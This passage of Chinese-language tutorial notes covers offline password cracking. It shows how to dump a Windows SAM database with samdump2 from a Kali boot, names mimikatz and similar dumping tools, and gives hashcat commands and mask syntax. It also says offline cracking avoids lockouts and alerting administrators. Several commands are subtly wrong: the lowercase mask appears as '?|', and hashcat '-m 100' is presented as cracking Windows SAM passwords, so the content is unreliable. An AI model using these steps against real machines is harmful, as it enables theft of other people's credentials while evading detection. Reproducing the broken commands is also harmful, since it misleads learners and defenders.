- 离线不会触发密码锁定机制

- 不会产生大量登录失败日志引起管理员注意



- hash-identifier

- HASHid

- 可能识别错误或无法识别

例如我们在网站随意得到一个hash值,5f4dcc3b5aa765d61d8327deb882cf99,通过上述去判断算法

- 利用漏洞:Pwdump、fgdump、mimikatz、wce

- 物理接触:samdump2

- kali ISO 启动虚拟机

mount /dev/sda1/mnt

cd /mnt/Windows/System32/config

samdump2 SYSTEM SAM -o sam.hash

利用nc传输HASH

注:上述的需要拿到对方的电脑,不太现实,不实际演示,只当学习

拿到HASH值就需要用工具去破解密码了

离线密码破解工具-Hashcat- 开源多线程密码破解工具

- 支持80多种加密算法破解

- 基于CPU的计算能力破解

- 六种模式

- 0 Straight:字典破解

- 1 Combination:将字典中密码进行组合(1 2 > 11 22 12 21)

- 2 Toggle case:尝试自带你中所有密码的大小写字母组合

- 3 Brute force:指定字符集(或全部字符集)所有组合

- 4 Permutation:字典中密码的全部字符置换组合(12 21)

- 5 Table-lookup:程序为自带你中所有密码自动生成掩码

hashcat -b #查看电脑破解力度

hashcat -m 100 hash.dump pass.lst #可以破解windows中sam密码

hashcat -m 0 hash.txt -a 3 ?|?|?|?|?|?|?|?|?d?d #使用掩码动态生成密码

结果:hashcat.pot

hashcat -m 100 -a 3 hash -i --increment-min 6 --increment-max 8 ?|?|?|?|?|?|?|?| #增量密码破解

##

?| = abcdefghijklmnopqrstuvwxyz

?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ

?d = 0123456789

?s = !"#$%&'()* ,-./:;<=>?@[\]^_`{|}~

?a = ?|?u?d?s

?b = 0x00 - 0xff

- 使用Bootkey利用RC4算法加密SAM数据库

- Bootkey保存于SYSTEM文件中

- Bkhive

- 从SYSTEM文件中提取bootkey

- kali抛弃了bkhive

- bkhive SYSTEM key

- samdump2 SAM key(版本不支持此功能)